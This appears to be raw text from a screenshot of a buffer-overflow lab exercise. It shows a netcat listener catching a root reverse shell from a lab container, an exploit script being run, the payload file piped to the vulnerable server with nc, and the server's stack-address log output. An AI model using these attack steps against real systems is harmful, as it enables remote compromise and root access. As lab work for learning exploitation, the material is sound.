 seed@seed:~/Desktop/buffer-over-flow-lab$ nc -nv -l 6060
Listening on 0.0.0.0 6060
Connection received on 10.9.0.5 39152
root@17262c061640:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 161  bytes 25006 (25.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 91  bytes 6148 (6.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@17262c061640:/bof# echo reverse-shell!
echo reverse-shell!
reverse-shell!
root@17262c061640:/bof#
PROBLEMS 1 OUTPUT TERMINAL PORTS DEBUG CONSOLE bash
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ ./exploit.py
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ cat badfile | nc 10.9.0.5 9090
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728